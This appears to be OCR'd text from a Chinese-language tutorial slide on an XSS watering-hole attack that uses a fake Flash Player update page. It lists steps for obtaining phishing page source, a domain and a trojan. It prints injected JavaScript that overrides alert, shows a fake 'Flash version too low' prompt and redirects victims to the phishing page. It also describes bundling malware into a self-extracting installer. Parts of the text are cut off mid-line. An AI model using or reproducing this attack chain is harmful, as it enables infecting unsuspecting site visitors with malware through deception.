 XSS水坑攻击实例
LEARNING 4
◆ XSS进行基于flash插件更新的钓鱼攻击
➢ 步骤：
1、flash官网的钓鱼源码：https://github.com/r00tSe7en/Fake-flash.cn
2、准备一个免费空间，一个免费域名（如：www.flashxxx.tk ），一个马（shellcode
3、xss平台准备一个模块，简单解释下代码
项目名称: flash-cn钓鱼
项目代码：
window.alert = function(name){
var iframe = document.createElement("IFRAME");
iframe.style.display="none";
iframe.setAttribute("src", 'data:text/plain,');
document.documentElement.appendChild(iframe);
window.frames[0].window.alert(name);
iframe.parentNode.removeChild(iframe);
}
alert("您的FLASH版本过低，尝试升级后访问该页面！");
window.location.href="http://www.fla
Adobe Flash Playe
官方最新版本：32.0.0.270
立即下载
大小：20.1MB
系统要求 | 其他平台版本
已阅读并同意 Adobe软件许可协议* 和 Flash Helper Service
一开始重写alert方法并屏蔽网址显示，弹出Flash升级提示，跳转至钓鱼页。
4、自解压捆绑文件的利用。https://www.baikesec.com/webstudy/still/77.html。做到运行正常安装文件的同时运行挂马